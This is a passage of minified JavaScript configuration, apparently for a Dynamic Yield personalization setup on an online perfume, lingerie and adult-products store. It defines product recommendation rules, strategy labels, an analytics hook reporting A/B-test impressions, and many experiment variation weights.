"'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104904555,reportVersion:2912278,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104904526,reportVersion:2912251,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:103042020,name:"104863727",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104904544,reportVersion:2912267,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103042158,name:"104863971",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104904545,reportVersion:2912268,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightM